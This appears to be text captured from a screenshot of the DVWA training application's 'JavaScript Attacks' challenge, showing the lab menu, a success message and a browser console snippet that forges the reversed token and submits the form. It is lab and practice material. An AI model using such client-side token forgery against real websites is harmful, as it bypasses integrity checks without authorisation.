 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: JavaScript Attacks
Submit the word "success" to win.
Well done!
Phrase ChangeMe Submit
More Information
https://www.w3schools.com/js/
https://www.youtube.com/watch?v=cs7EQdWO5o0&index=17&list=WL
https://ponyfoo.com/articles/es6-proxies-in-depth
Module developed by Digininja.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug
undefined
const phrase = 'success';
const token  = [...('XX'+phrase+'XX')].reverse().join('');  // → "XXsseccusXX"
document.querySelector('[name=phrase]').value = phrase;
document.querySelector('[name=token]').value  = token;
document.forms[0].submit();